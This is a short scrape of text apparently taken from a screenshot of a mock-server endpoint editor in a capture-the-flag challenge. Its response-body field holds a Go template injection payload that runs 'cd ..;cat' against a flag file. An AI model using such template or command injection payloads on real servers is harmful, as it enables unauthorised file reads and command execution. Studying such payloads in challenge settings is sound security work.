 Edit URL ×
Status code 200
Content Type text/plain
Timeout before response 0
Response body {{.FetchServerInfo "cd ..;cat
flaga8eed19a16.txt"}}
Add CORS Headers
Save